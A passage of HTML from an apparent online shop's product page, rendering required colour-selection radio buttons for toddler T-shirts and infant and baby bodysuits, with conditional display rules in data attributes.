	<input type="radio" id="tmcp_choice_18_7_194697e10efe4d38" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194697e10efe4d38"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195697e10efe4f5d">
	<input type="radio" id="tmcp_choice_18_8_195697e10efe4f5d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195697e10efe4f5d"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196697e10efe5167">
	<input type="radio" id="tmcp_choice_18_9_196697e10efe5167" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196697e10efe5167"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197697e10efe5382">
	<input type="radio" id="tmcp_choice_18_10_197697e10efe5382" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197697e10efe5382"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198697e10efe5592">
	<input type="radio" id="tmcp_choice_18_11_198697e10efe5592" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198697e10efe5592"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199697e10efe57c2">
	<input type="radio" id="tmcp_choice_18_12_199697e10efe57c2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199697e10efe57c2"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200697e10efe5a10">
	<input type="radio" id="tmcp_choice_18_13_200697e10efe5a10" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200697e10efe5a10"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201697e10efe5c44">
	<input type="radio" id="tmcp_choice_18_14_201697e10efe5c44" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201697e10efe5c44"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202697e10efe5e5b">
	<input type="radio" id="tmcp_choice_18_15_202697e10efe5e5b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202697e10efe5e5b"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203697e10efe60ae">
	<input type="radio" id="tmcp_choice_18_16_203697e10efe60ae" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203697e10efe60ae"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204697e10efe645f">
	<input type="radio" id="tmcp_choice_19_0_204697e10efe645f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204697e10efe645f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205697e10efe669c">
	<input type="radio" id="tmcp_choice_19_1_205697e10efe669c" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205697e10efe669c"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206697e10efe6949">
	<input type="radio" id="tmcp_choice_19_2_206697e10efe6949" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206697e10efe6949"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207697e10efe6b77">
	<input type="radio" id="tmcp_choice_19_3_207697e10efe6b77" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207697e10efe6b77"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208697e10efe6d84">
	<input type="radio" id="tmcp_choice_19_4_208697e10efe6d84" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208697e10efe6d84"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209697e10efe6fa8">
	<input type="radio" id="tmcp_choice_19_5_209697e10efe6fa8" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209697e10efe6fa8"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210697e10efe7347">
	<input type="radio" id="tmcp_choice_20_0_210697e10efe7347" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210697e10efe7347"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211697e10efe7569">
	<input type="radio" id="tmcp_choice_20_1_211697e10efe7569" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211697e10efe7569"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212697e10efe77bf">
	<input type="radio" id="tmcp_choice_20_2_212697e10efe77bf" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212697e10efe77bf"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213697e10efe79f5">
	<input type="radio" id="tmcp_choice_20_3_213697e10efe79f5" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213697e10efe79f5"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214697e10efe7c0a">
	<input type="radio" id="tmcp_choice_20_4_214697e10efe7c0a" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214697e10efe7c0a"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215697e10efe7e4d">
	<input type="radio" id="tmcp_choice_20_5_215697e10efe7e4d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215697e10efe7e4d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216697e10efe8066">
	<input type="radio" id="tmcp_choice_20_6_216697e10efe8066" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216697e10efe8066"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217697e10efe8290">
	<input type="radio" id="tmcp_choice_20_7_217697e10efe8290" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217697e10efe8290"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218697e10efe84a6">
	<input type="radio" id="tmcp_choice_20_8_218697e10efe84a6" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218697e10efe84a6"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219697e10efe8698">
	<input type="radio" id="tmcp_choice_20_9_219697e10efe8698" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219697e10efe8698"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220697e10efe889b">
	<input type="radio" id="tmcp_choice_20_10_220697e10efe889b" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220697e10efe889b"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221697e10efe8b2d">
	<input type="radio" id="tmcp_choice_21_0_221697e10efe8b2d" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221697e10efe8b2d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222697e10efe8ca7">
	<input type="radio" id="tmcp_choice_21_1_222697e10efe8ca7" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222697e10efe8ca7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223697e10efe8e84">
	<input type="radio" id="tmcp_choice_21_2_223697e10efe8e84" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223697e10efe8e84"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224697e10efe8ff7">
	<input type="radio" id="tmcp_choice_21_3_224697e10efe8ff7" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224697e10efe8ff7"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225697e10efe917d">
